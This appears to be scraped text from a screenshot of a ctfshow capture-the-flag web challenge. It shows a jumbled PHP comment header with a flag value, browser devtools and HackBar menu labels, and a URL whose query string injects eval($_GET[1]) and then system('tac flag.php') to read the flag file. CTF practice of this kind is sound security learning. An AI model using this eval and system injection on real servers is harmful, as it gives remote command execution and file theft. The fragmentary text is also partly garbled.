 $flag="ctfshow{7bcbbd28-7f70-48dc-9245-efa1e0533f9b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
@Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://a8f56555-51d2-452f-ae78-bd1a6441523c.challenge.ctf.show/?c=eval($_GET[1]);&1=system('tac flag.php');